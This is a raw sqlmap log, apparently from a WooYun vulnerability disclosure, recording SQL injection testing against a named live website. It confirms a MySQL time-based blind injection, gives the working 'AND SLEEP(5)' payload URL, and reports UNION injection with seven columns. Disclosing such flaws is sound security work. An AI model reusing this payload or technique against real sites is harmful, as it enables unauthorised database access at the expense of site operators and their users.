 [08:17:36] [INFO] target URL is stable
[08:17:36] [INFO] testing if URI parameter '#1*' is dynamic
[08:17:38] [INFO] confirming that URI parameter '#1*' is dynamic
[08:17:39] [INFO] URI parameter '#1*' is dynamic
[08:17:39] [WARNING] heuristic (basic) test shows that URI parameter '#1*' might
 not be injectable
[08:17:39] [INFO] testing for SQL injection on URI parameter '#1*'
[08:17:39] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[08:17:40] [WARNING] reflective value(s) found and filtering out
[08:17:46] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[08:17:47] [INFO] testing 'MySQL inline queries'
[08:17:48] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[08:17:48] [CRITICAL] there is considerable lagging in connection response(s). P
lease use as high value for option '--time-sec' as possible (e.g. 10 or more)
[08:17:49] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[08:18:49] [INFO] URI parameter '#1*' seems to be 'MySQL > 5.0.11 AND time-based
 blind' injectable
[08:18:49] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[08:18:49] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[08:18:56] [INFO] target URL appears to be UNION injectable with 7 columns
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[08:19:38] [INFO] testing 'Generic UNION query (82) - 1 to 20 columns'
[08:19:54] [INFO] checking if the injection point on URI parameter '#1*' is a fa
lse positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] y
sqlmap identified the following injection points with a total of 117 HTTP(s) req
uests:
---
Place: URI
Parameter: #1*
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://micro.wy-fund.com:80/?leshi/home.info/270025 AND SLEEP(5)
---
[08:21:07] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
www.wooyun.org